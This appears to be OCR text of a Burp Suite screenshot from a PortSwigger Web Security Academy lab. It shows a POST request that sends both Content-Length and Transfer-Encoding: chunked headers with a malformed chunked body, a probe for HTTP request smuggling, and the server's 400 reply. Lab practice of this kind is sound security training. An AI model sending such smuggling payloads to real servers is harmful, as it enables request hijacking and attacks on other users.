 发送
取消
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002c03def2b5813d7615003d003e.web-security-academy.net \r \n
3 Cookie: session=4SL7lBLe4KMjOOaQgPORrvfOeK2t945U \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Content-Length: 9 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 1 \r \n
21 A \r \n
22 X \r \n
23
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}